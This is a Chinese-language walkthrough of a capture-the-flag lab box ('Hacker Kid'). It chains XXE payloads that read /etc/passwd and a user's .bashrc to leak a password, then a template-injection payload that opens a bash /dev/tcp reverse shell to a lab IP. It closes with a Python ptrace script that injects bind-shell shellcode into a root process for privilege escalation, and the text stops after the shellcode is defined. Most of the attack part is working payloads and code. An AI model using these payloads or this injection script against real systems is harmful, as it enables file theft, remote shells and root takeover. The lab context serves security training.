
给了子域hackers.blackhat.local
使用dig命令

将得到的子域写进hosts中
192.168.0.128   hackers.blackhat.local
192.168.0.128    hackerkid.blackhat.local
访问http://hackerkid.blackhat.local/


是一个注册页面,抓包分析。

发现为xml格式,并且email字段会有回显,测试XXE漏洞
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE TEST [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root><name>adb</name><tel>131111111</tel><email>&xxe;</email><password>123123</password></root>
saket是可登录的用户,接下来探测/home/saket/.bashrc文件,直接探测没有返回结果,使用base64
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE TEST [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/home/saket/.bashrc">]>
<root><name>adb</name><tel>131111111</tel><email>&xxe;</email><password>123123</password></root>

base64解码

username="admin"
password="Saket!#$%@!!"
访问9999端口,使用admin登录发现是错误,用saket登录。
saket
Saket!#$%@!!
之后传name参数

{% import os %}{{os.system('bash -c "bash -i &> /dev/tcp/192.168.0.129/8888 0>&1"')}}
使用url编码
http://192.168.0.128:9999/?name=%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-i%20&%3E%20/dev/tcp/192.168.0.129/8888%200%3E&1%22')%7D%7D
使用nc监听,得到shell

通过以下命令查询capability
/sbin/getcap -r / 2>/dev/null
CAP_CHOWN 0 允许改变文件的所有权

CAP_DAC_OVERRIDE 1 忽略对文件的所有DAC访问限制

CAP_DAC_READ_SEARCH 2 忽略所有对读、搜索操作的限制

CAP_FOWNER 3 以最后操作的UID,覆盖文件的先前的UID

CAP_FSETID 4 确保在文件被修改后不修改setuid/setgid位

CAP_KILL 5 允许对不属于自己的进程发送信号

CAP_SETGID 6 允许改变组ID

CAP_SETUID 7 允许改变用户ID

CAP_SETPCAP 8 允许向其它进程转移能力以及删除其它进程的任意能力(只限init进程)

CAP_LINUX_IMMUTABLE 9 允许修改文件的不可修改(IMMUTABLE)和只添加(APPEND-ONLY)属性

CAP_NET_BIND_SERVICE 10 允许绑定到小于1024的端口

CAP_NET_BROADCAST 11 允许网络广播和多播访问(未使用)

CAP_NET_ADMIN 12 允许执行网络管理任务:接口、防火墙和路由等.

CAP_NET_RAW 13 允许使用原始(raw)套接字

CAP_IPC_LOCK 14 允许锁定共享内存片段

CAP_IPC_OWNER 15 忽略IPC所有权检查

CAP_SYS_MODULE 16 插入和删除内核模块

CAP_SYS_RAWIO 17 允许对ioperm/iopl的访问

CAP_SYS_CHROOT 18 允许使用chroot()系统调用

CAP_SYS_PTRACE 19 允许跟踪任何进程

CAP_SYS_PACCT 20 允许配置进程记帐(process accounting)

CAP_SYS_ADMIN 21 允许执行系统管理任务:加载/卸载文件系统、设置磁盘配额、开/关交换设备和文件等.

CAP_SYS_BOOT 22 允许重新启动系统

CAP_SYS_NICE 23 允许提升优先级,设置其它进程的优先级

CAP_SYS_RESOURCE 24 忽略资源限制

CAP_SYS_TIME 25 允许改变系统时钟

CAP_SYS_TTY_CONFIG 26 允许配置TTY设备

CAP_MKNOD 27 允许使用mknod()系统调用

CAP_LEASE 28 允许在文件上建立租借锁

CAP_SETFCAP 31 允许在指定的程序上授权能力给其它程序
CAP_SYS_PTRACE为可以跟踪任何进程,配合python2.7提权脚本使用
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS    = 12
PTRACE_SETREGS    = 13
PTRACE_ATTACH     = 16
PTRACE_DETACH     = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

